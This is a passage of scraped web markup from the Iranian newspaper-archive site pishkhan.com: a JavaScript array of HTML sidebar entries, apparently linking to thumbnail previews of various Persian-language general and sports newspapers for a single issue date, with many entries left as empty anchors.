src="https://www.pishkhan.com/Archive/1404/10/14041018/Movajehe_Thumb.jpg" width="95%"></a>','<!--g__MahdTamadon--><a href="https://www.pishkhan.com/preview/MahdTamadon/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=MahdTamadon#MahdTamadon" target="_blank">مهد تمدن<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/MahdTamadon_Thumb.jpg" width="95%"></a>','<!--g__19Dey--><a></a>','<!--g__NasleFarda--><a></a>','<!--g__NasleFardaEsfahan--><a></a>','<!--e__NaghshDaily--><a></a>','<!--g__NesfeJahan--><a></a>','<!--g__NoAvaranNews--><a></a>','<!--g__VatanEmruz--><a></a>','<!--g__VaghayeDaily--><a></a>','<!--e__HadafEconomic--><a></a>','<!--g__7sobh--><a></a>','<!--g__HamedanPayam--><a></a>','<!--g__Hamdeli--><a></a>','<!--gp_Hamshahri--><a></a>','<!--gp_Hammihan--><a></a>','<!--g__Honarmand--><a></a>','<!--g__YadegarEmrooz--><a href="https://www.pishkhan.com/preview/YadegarEmrooz/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=YadegarEmrooz#YadegarEmrooz" target="_blank">یادگار امروز<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/YadegarEmrooz_Thumb.jpg" width="95%"></a>','<!--g__YaghoutVatan--><a></a>','<!--sp_AbrarSport--><a></a>','<!--sp_IranSport--><a></a>','<!--s__EsteghlalJavan--><a></a>','<!--s__Perspolis--><a></a>','<!--s__Piroozi--><a></a>','<!--s__KhabarVarzeshi--><a href="https://www.pishkhan.com/preview/KhabarVarzeshi/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=KhabarVarzeshi#KhabarVarzeshi" target="_blank">خبر ورزشی<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/KhabarVarzeshi_Thumb.jpg" width="95%"></a>','<!--s__Shoot--><a href="https://www.pishkhan.com/preview/Shoot/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=Shoot#Shoot" target="_blank">شوت<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/Shoot_Thumb.jpg" width="95%"></a>','<!--s__Footballs--><a href="https://www.pishkhan.com/preview/Footballs/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=Footballs#Footballs" target="_blank">فوتبالز<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/Footballs_Thumb.jpg" width="95%"></a>','<!--s__Ghahremanan--><a></a>','<!--s__Gol--><a href="https://www.pishkhan.com/preview/Gol/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=Gol#Gol" target="_blank">گل<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/Gol_Thumb.jpg" width="95%"></a>','<!--s__Hadaf--><a></a>','<!--s__Navad--><a></a>']);